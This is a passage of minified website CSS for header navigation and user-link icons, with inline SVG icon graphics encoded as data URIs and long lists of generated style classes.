20%;justify-items:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0}.celsus-bottom-header-two nav{-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;width:100%}.celsus-bottom-header-two nav ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:center;width:100%}.celsus-bottom-header-two nav ul li{margin:0;text-transform:uppercase;text-align:center;padding:0 10px;font-size:15px}.celsus-bottom-header-two nav ul li.interesting-areas{display:none}.celsus-bottom-header-two nav ul li a{font-weight:600;color:#3a3a3a}.celsus-bottom-header-two nav ul li a:hover{color:#2d7aea}header .celsus-bottom-header .celsus-user-links,header .celsus-middle-header .celsus-user-links{-ms-grid-column:3;grid-column:3;-ms-grid-row:1;grid-row:1}header .celsus-bottom-header .celsus-user-links.mobile{display:none}header .celsus-bottom-header .celsus-user-links ul,header .celsus-middle-header .celsus-user-links ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-search:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-search:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 34.8 34.8' style='enable-background:new 0 0 34.8 34.8;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:%23144490;%7D%0A%3C/style%3E%3Cpath class='st0' d='M34.8,33l-10-10c2-2.4,3.2-5.5,3.2-8.9c0-7.7-6.3-14-14-14C6.3,0,0,6.3,0,14s6.3,14,14,14 c3.4,0,6.5-1.2,8.9-3.2l10,10L34.8,33z M1.5,14C1.5,7.1,7.1,1.5,14,1.5S26.5,7.1,26.5,14S20.9,26.5,14,26.5S1.5,20.9,1.5,14'/%3E%3C/svg%3E%0A");width:2.1rem;height:2.1rem}header .celsus-bottom-header .celsus-user-links ul li.item-user-link i.icon-user:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link i.icon-user:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 48' style='enable-background:new 0 0 48 48;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%23144490;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000101105506598030619230000003739985327351319703_);stroke:%23144490;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000081646918732632599040000018021262841840026522_);stroke:%23144490;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000119105851833908691710000006014780330162366910_);stroke:%23144490;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000114787208629531914400000014618603382686571909_);stroke:%23144490;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000183933896335604899660000012465373087609846176_);stroke:%23144490;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000036974541680729213670000012073642347994860711_);stroke:%23144490;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000023240154212401330820000011268383882355693727_);stroke:%23144490;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000175324200097639385450000002203615173082209974_);stroke:%23144490;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000168833431037530870840000017737407968171348671_);stroke:%23144490;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000161628558679600282810000017058954024637677216_);stroke:%23144490;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000062172633520643015460000004735197637951705478_);stroke:%23144490;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000082362240848731951450000017995978716192748952_);stroke:%23144490;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000092417131432284104980000017867730624832995737_);stroke:%23144490;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000165946400208263890930000007130080090234110603_);stroke:%23144490;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000116194053077342685240000016501617706069842872_);stroke:%23144490;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000129195881228409300390000000404814712381206159_);stroke:%23144490;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000026165241533730248230000016794062628220306086_);stroke:%23144490;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000156581502186023267360000000908307269507649722_);stroke:%23144490;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000126318984825674757920000015303664808815220902_);stroke:%23144490;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000076583485323044276070000004342026279322459305_);stroke:%23144490;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000069397973279270443560000003525267309168772493_);stroke:%23144490;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000177453490790844903920000018242123803935533204_);stroke:%23144490;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000175322087415889692250000011857482635527481513_);stroke:%23144490;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000147927948709466623130000011279708693220395183_);stroke:%23144490;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000097496456131352192330000018292511537537699715_);stroke:%23144490;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000182511284527414168470000017004813972794602932_);stroke:%23144490;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000088851210047351639090000006175788583085388929_);%7D .st28%7Bclip-path:url(%23SVGID_00000180331591179920218630000016019067278230543511_);%7D .st29%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%2314428F;%7D .st31%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%233FA2F7;%7D .st32%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%234AD295;%7D .st33%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23CFD9E0;%7D .st34%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23DC3545;%7D .st35%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23FD9337;%7D .st36%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);fill:%23EFF3F6;%7D .st37%7Bclip-path:url(%23SVGID_00000050644569011570116310000000752320642645757575_);enable-background:new ;%7D .st38%7Bclip-path:url(%23SVGID_00000000930300021836644750000017627602748605291152_);fill:%23FD9337;%7D .st39%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23DC3545;%7D .st40%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);enable-background:new ;%7D .st41%7Bclip-path:url(%23SVGID_00000074399627528673233210000001983595307188444288_);fill:%23FD9337;%7D .st42%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%2314428F;%7D .st43%7Bopacity:0.8;clip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);%7D .st44%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st45%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);fill:%234AD295;%7D .st46%7Bclip-path:url(%23SVGID_00000016757051608947026510000011026953219225057680_);enable-background:new ;%7D .st47%7Bclip-path:url(%23SVGID_00000091005859229047710760000012762101588616188080_);fill:%23FD9337;%7D .st48%7Bclip-path:url(%23SVGID_00000118368149767369296680000015340167252776892049_);fill:%234AD295;%7D .st49%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%233FA2F7;%7D .st50%7Bclip-path:url(%23SVGID_00000134241058441683570320000009978426450229396370_);fill:%23144490;%7D .st51%7Bclip-path:url(%23SVGID_00000098181361082328732600000009963698234450056082_);%7D .st52%7Bclip-path:url(%23SVGID_00000068667009365072616850000016187731987168699297_);%7D .st53%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:%23FFFFFF;%7D .st54%7Bclip-path:url(%23SVGID_00000140714428228459130560000000602005807220999329_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st55%7Bclip-path:url(%23SVGID_00000151511685605025424770000003216947492986738598_);%7D .st56%7Bclip-path:url(%23SVGID_00000015321607285921648920000011028463374392167820_);%7D .st57%7Bopacity:0.8;clip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);%7D .st58%7Bclip-path:url(%23SVGID_00000059989608501682968560000008682660175887338929_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st59%7Bclip-path:url(%23SVGID_00000004535973638444021660000013382032111251865747_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st60%7Bclip-path:url(%23SVGID_00000123443149695456588350000017146042103364867716_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st61%7Bclip-path:url(%23SVGID_00000015355745659108085770000003363834809499352755_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st62%7Bclip-path:url(%23SVGID_00000181065649295448320060000007475827389476938374_);%7D .st63%7Bclip-path:url(%23SVGID_00000062908346490862136600000014551528331523063429_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st64%7Bclip-path:url(%23SVGID_00000030467554649674635040000006423102591072328833_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st65%7Bopacity:0.8;clip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);%7D .st66%7Bclip-path:url(%23SVGID_00000134946084116994566100000015704004479034135950_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st67%7Bclip-path:url(%23SVGID_00000005252154324874428070000011334314954349316028_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st68%7Bclip-path:url(%23SVGID_00000124841701604952259240000000791219001408913026_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st69%7Bclip-path:url(%23SVGID_00000139979739411067777240000015188997264075179171_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st70%7Bclip-path:url(%23SVGID_00000092439171368869152050000002535304566050533276_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st71%7Bopacity:0.8;clip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);%7D .st72%7Bclip-path:url(%23SVGID_00000009560529152916741090000002744725347263133877_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st73%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);fill:%233A3A3A;%7D .st74%7Bclip-path:url(%23SVGID_00000091737697097727911410000003529656427532390054_);enable-background:new ;%7D .st75%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:%234AD295;%7D .st76%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);enable-background:new ;%7D .st77%7Bclip-path:url(%23SVGID_00000070836486754147626620000018365025981880856734_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st78%7Bclip-path:url(%23SVGID_00000163795079156834664800000003755919146493066396_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st79%7Bclip-path:url(%23SVGID_00000183953203769989264280000016347968230839928723_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st80%7Bclip-path:url(%23SVGID_00000162342849712964054160000006058299752463427465_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st81%7Bclip-path:url(%23SVGID_00000151502058198520347760000002881870889888710534_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st82%7Bopacity:0.8;clip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);%7D .st83%7Bclip-path:url(%23SVGID_00000122678755129839393000000014138915415988952451_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st84%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st85%7Bclip-path:url(%23SVGID_00000059289462036698846290000005283373248670235316_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st86%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st87%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st88%7Bclip-path:url(%23SVGID_00000094582021114267966710000001647965904588392892_);enable-background:new ;%7D .st89%7Bclip-path:url(%23SVGID_00000176725446515110155430000010190069324939845284_);fill:%23FD9337;%7D .st90%7Bclip-path:url(%23SVGID_00000086693363106121581900000005428336673882334129_);fill:%23FD9337;%7D .st91%7Bclip-path:url(%23SVGID_00000080193018345507575160000006966413877534855316_);fill:%23FD9337;%7D .st92%7Bclip-path:url(%23SVGID_00000078026326832820825160000003256490327511541932_);fill:%234AD295;%7D .st93%7Bclip-path:url(%23SVGID_00000145039243548946867770000015100249315101687475_);fill:%233FA2F7;%7D .st94%7Bclip-path:url(%23SVGID_00000093868235355687646300000013110209941900974247_);fill:%234AD295;%7D .st95%7Bclip-path:url(%23SVGID_00000105424085742723898650000016188982710437695679_);fill:%233FA2F7;%7D .st96%7Bclip-path:url(%23SVGID_00000067931196566786052260000005737437150502575278_);fill:%234AD295;%7D .st97%7Bclip-path:url(%23SVGID_00000003088067818370570380000016802357751982374070_);fill:%234AD295;%7D .st98%7Bclip-path:url(%23SVGID_00000168803861615215076270000007283240473242773893_);fill:%234AD295;%7D .st99%7Bclip-path:url(%23SVGID_00000112623998463726411570000005940579614827056559_);fill:%23FD9337;%7D .st100%7Bclip-path:url(%23SVGID_00000067233734835822026120000005186848472121255306_);fill:%23FD9337;%7D .st101%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23FD9337;%7D .st102%7Bclip-path:url(%23SVGID_00000039836278613264900960000014341428669483630266_);fill:%23144490;%7D .st103%7Bclip-path:url(%23SVGID_00000048500010283721128670000005562459103524796853_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st104%7Bopacity:0.7;clip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);%7D .st105%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%234CAF50;%7D .st106%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FAFAFA;%7D .st107%7Bclip-path:url(%23SVGID_00000030486945420173940590000003369618839426588805_);fill:%23FFFFFF;%7D .st108%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%2314428F;%7D .st109%7Bclip-path:url(%23SVGID_00000125590028366156216500000005122823807120904381_);fill:%23FFFFFF;%7D .st110%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23144490;%7D .st111%7Bclip-path:url(%23SVGID_00000142866780866018789360000004104313875438527639_);fill:%23DC3545;%7D .st112%7Bclip-path:url(%23SVGID_00000114785368570416750980000014488745152342504586_);fill:%23FD9337;%7D .st113%7Bclip-path:url(%23SVGID_00000020375026866054627840000001855378585410587548_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st114%7Bclip-path:url(%23SVGID_00000058583286248753458010000016861855072867385239_);%7D .st115%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);%7D .st116%7Bclip-path:url(%23SVGID_00000094620496373727527580000018411071823073681281_);%7D .st117%7Bclip-path:url(%23SVGID_00000133507474591566883130000012630281757336772531_);%7D .st118%7Bopacity:0.8;clip-path:url(%23SVGID_00000038412693246091136560000005898981283334229926_);%7D .st119%7Bclip-path:url(%23SVGID_00000176737537461496257150000006071187801549173415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st120%7Bopacity:0.8;clip-path:url(%23SVGID_00000093142027667205721780000007201942609197537965_);%7D .st121%7Bopacity:0.8;clip-path:url(%23SVGID_00000090257570594974918620000004319532987626082186_);%7D .st122%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st123%7Bclip-path:url(%23SVGID_00000114779351841883102470000010183091123045553051_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st124%7Bclip-path:url(%23SVGID_00000028286160452155524150000006049794455870141589_);fill:%23144490;%7D .st125%7Bclip-path:url(%23SVGID_00000028301093035497821460000016450906601384601225_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st126%7Bopacity:0.7;clip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);%7D .st127%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%234CAF50;%7D .st128%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FAFAFA;%7D .st129%7Bclip-path:url(%23SVGID_00000044140061114945625880000012731244177159329682_);fill:%23FFFFFF;%7D .st130%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%2314428F;%7D .st131%7Bclip-path:url(%23SVGID_00000165218629851645921890000013752446291040417686_);fill:%23FFFFFF;%7D .st132%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23FFFFFF;%7D .st133%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23144490;%7D .st134%7Bclip-path:url(%23SVGID_00000098220188440372901490000012217289040525307827_);fill:%23DC3545;%7D .st135%7Bclip-path:url(%23SVGID_00000116196310422433223550000004600177438242884786_);fill:%23FD9337;%7D .st136%7Bclip-path:url(%23SVGID_00000106134288360618535940000008389414362725743803_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st137%7Bclip-path:url(%23SVGID_00000072984515501384871880000006605685835615582385_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st138%7Bclip-path:url(%23SVGID_00000115493688048327414150000005988498779160652203_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st139%7Bclip-path:url(%23SVGID_00000127026005753780819430000016759437041717754255_);%7D .st140%7Bclip-path:url(%23SVGID_00000023256363104048213200000003740286866592480420_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st141%7Bclip-path:url(%23SVGID_00000026124495171798383080000002333535565438444722_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st142%7Bopacity:0.8;clip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);%7D .st143%7Bclip-path:url(%23SVGID_00000018938122607171503340000011888793273438278016_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st144%7Bclip-path:url(%23SVGID_00000167365243007472825240000000126411703172018861_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st145%7Bclip-path:url(%23SVGID_00000152942967148014830070000007899716060815894458_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st146%7Bclip-path:url(%23SVGID_00000114756769031221090820000007076295422448424123_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st147%7Bclip-path:url(%23SVGID_00000080914210659718833140000002685106601404312506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st148%7Bopacity:0.8;clip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);%7D .st149%7Bclip-path:url(%23SVGID_00000085956276611232240810000008437164418307105957_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st150%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);fill:%233A3A3A;%7D .st151%7Bclip-path:url(%23SVGID_00000057148377654424882830000015275891644384883603_);enable-background:new ;%7D .st152%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:%234AD295;%7D .st153%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);enable-background:new ;%7D .st154%7Bclip-path:url(%23SVGID_00000062157987551793145080000006031803476827986591_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st155%7Bclip-path:url(%23SVGID_00000158018275588896219410000004169145385680033974_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st156%7Bclip-path:url(%23SVGID_00000087393930003064155870000014455531974894574474_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st157%7Bclip-path:url(%23SVGID_00000139261363871049317400000003603987729745142456_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st158%7Bclip-path:url(%23SVGID_00000075160645733169034020000009848164368508443017_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st159%7Bopacity:0.8;clip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);%7D .st160%7Bclip-path:url(%23SVGID_00000036951386168213790490000007221933399620166557_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st161%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st162%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st163%7Bclip-path:url(%23SVGID_00000052813003103078499010000012579722734410327204_);fill:%23FF0000;%7D .st164%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st165%7Bclip-path:url(%23SVGID_00000098195550408476839710000005543477826859883424_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st166%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st167%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st168%7Bclip-path:url(%23SVGID_00000145047312934180098480000004239959275047271808_);enable-background:new ;%7D .st169%7Bclip-path:url(%23SVGID_00000003783988741555444110000001873096294614244743_);fill:%23FD9337;%7D .st170%7Bclip-path:url(%23SVGID_00000144330455456974800040000007089728662028889494_);fill:%23FD9337;%7D .st171%7Bclip-path:url(%23SVGID_00000111184371307283601790000018359653915636239009_);fill:%23FD9337;%7D .st172%7Bclip-path:url(%23SVGID_00000101098470042294968370000018133335937955031960_);fill:%234AD295;%7D .st173%7Bclip-path:url(%23SVGID_00000179639344356530581080000004298247455270180541_);fill:%233FA2F7;%7D .st174%7Bclip-path:url(%23SVGID_00000028289572260146473340000013393546010909874089_);fill:%234AD295;%7D .st175%7Bclip-path:url(%23SVGID_00000169551233151915583030000018106934660662486679_);fill:%233FA2F7;%7D .st176%7Bclip-path:url(%23SVGID_00000041267387890628539950000010744499179144806556_);fill:%234AD295;%7D .st177%7Bclip-path:url(%23SVGID_00000101813599496915867590000002976025699496319631_);fill:%234AD295;%7D .st178%7Bclip-path:url(%23SVGID_00000040568266542478771300000013127995662416053642_);fill:%234AD295;%7D .st179%7Bclip-path:url(%23SVGID_00000056428499219486784100000017558271949125699468_);fill:%234AD295;%7D .st180%7Bclip-path:url(%23SVGID_00000174582312177053965300000005483715684973618824_);fill:%234AD295;%7D .st181%7Bclip-path:url(%23SVGID_00000088116035425992370520000007616356101445138879_);fill:%23FD9337;%7D .st182%7Bclip-path:url(%23SVGID_00000105406149950208319190000006657853539773151642_);fill:%23FD9337;%7D .st183%7Bclip-path:url(%23SVGID_00000030445026381155927940000015464537315655992723_);fill:%23FD9337;%7D .st184%7Bclip-path:url(%23SVGID_00000064320045692598951370000009294714881851087009_);fill:%23FD9337;%7D .st185%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23FD9337;%7D .st186%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:%23EFF3F6;%7D .st187%7Bclip-path:url(%23SVGID_00000124844313499780881460000014932610357028248220_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st188%7Bclip-path:url(%23SVGID_00000019645071093069617880000005955552616997354645_);fill:%23144490;%7D .st189%7Bclip-path:url(%23SVGID_00000180337742337211016100000005569582972586479509_);%7D .st190%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);%7D .st191%7Bopacity:0.8;clip-path:url(%23SVGID_00000005965577359572345850000006068323481196353702_);%7D .st192%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st193%7Bclip-path:url(%23SVGID_00000133496482959339413530000009931695885553874609_);%7D .st194%7Bclip-path:url(%23SVGID_00000181770376440773542350000013650030409095604097_);%7D .st195%7Bclip-path:url(%23SVGID_00000105406303791029049980000007464923775815575720_);%7D .st196%7Bclip-path:url(%23SVGID_00000024704317319149812640000006772760300403302817_);%7D .st197%7Bopacity:0.8;clip-path:url(%23SVGID_00000030464272499778570580000016862891753929814683_);%7D .st198%7Bopacity:0.8;clip-path:url(%23SVGID_00000130634907785958596580000006289353547754759069_);%7D .st199%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st200%7Bclip-path:url(%23SVGID_00000086656254685065209050000017680121089791901082_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st201%7Bclip-path:url(%23SVGID_00000021825423410100492390000013688411612043466671_);enable-background:new ;%7D .st202%7Bclip-path:url(%23SVGID_00000002386565146045261430000014327565894578612379_);fill:%23FD9337;%7D .st203%7Bclip-path:url(%23SVGID_00000143615771067303694290000010590017919936814987_);fill:%23FD9337;%7D .st204%7Bclip-path:url(%23SVGID_00000075122303345860274300000012494266778944887982_);fill:%23FD9337;%7D .st205%7Bclip-path:url(%23SVGID_00000061457219283248288530000005238387332184944304_);fill:%23FD9337;%7D .st206%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23FD9337;%7D .st207%7Bclip-path:url(%23SVGID_00000121966408093831063550000003303797408910566579_);fill:%23144490;%7D .st208%7Bclip-path:url(%23SVGID_00000144315176386374383630000003822346621907654314_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st209%7Bopacity:0.7;clip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);%7D .st210%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%234CAF50;%7D .st211%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FAFAFA;%7D .st212%7Bclip-path:url(%23SVGID_00000047044472729234777760000004374419835905752730_);fill:%23FFFFFF;%7D .st213%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%2314428F;%7D .st214%7Bclip-path:url(%23SVGID_00000170977373140461224920000009659574807153149316_);fill:%23FFFFFF;%7D .st215%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23144490;%7D .st216%7Bclip-path:url(%23SVGID_00000155826501358486245680000011779874458285690753_);fill:%23DC3545;%7D .st217%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:%23FFFFFF;%7D .st218%7Bclip-path:url(%23SVGID_00000105406871074563055810000018411076004935751842_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st219%7Bopacity:0.85;clip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);%7D .st220%7Bclip-path:url(%23SVGID_00000139281565189733196770000010673988287381564548_);%7D .st221%7Bclip-path:url(%23SVGID_00000165198675543000630880000007849647054272101015_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st222%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%233FA2F7;%7D .st223%7Bclip-path:url(%23SVGID_00000049912681122118144070000017548210208519103132_);fill:%23FD9337;%7D .st224%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:%23EFF3F6;%7D .st225%7Bclip-path:url(%23SVGID_00000149374999599946409920000004815369134941284536_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st226%7Bclip-path:url(%23SVGID_00000152241470920055455780000006887188001444518844_);fill:%23144490;%7D .st227%7Bclip-path:url(%23SVGID_00000041274161135557530330000007276027332794731705_);%7D .st228%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st229%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st230%7Bclip-path:url(%23SVGID_00000093862208968259486680000013216872733801632420_);%7D 